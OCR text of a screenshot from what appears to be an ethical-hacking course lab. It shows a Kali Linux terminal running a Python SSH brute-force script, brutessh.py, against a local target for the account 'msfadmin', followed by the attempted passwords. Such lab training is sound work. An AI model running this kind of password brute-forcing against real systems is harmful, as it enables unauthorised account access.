 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:34 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
brutessh.py passwords.txt sshlogin.py
root@kali:~/pythonprograms/sshftp# chmod +x brutessh.py
root@kali:~/pythonprograms/sshftp# ./brutessh.py
Enter IP Address of Target To Bruteforce: 192.168.1.6
Enter User Account You Want To Bruteforce: msfadmin
[-]Wrong Password administrator
[-]Wrong Password admin123
[-]Wrong Password password
[-]Wrong Password password123
[-]Wrong Password msfadmin
[-]Wrong Password helloworld
root@kali:~/pythonprograms/sshftp# nano sshlogin.py
root@kali:~/pythonprograms/sshftp# nano brutessh.py
root@kali:~/pythonprograms/sshftp# ./brutessh.py
Enter IP Address of Target To Bruteforce: 192.168.1.6
Enter User Account You Want To Bruteforce: msfadmin
administrator
admin123
password
password123
msfadmin
helloworld
root@kali:~/pythonprograms/sshftp#
Right Ctrl
B 27 64 SRP 11:34 AM 19
4/6/2019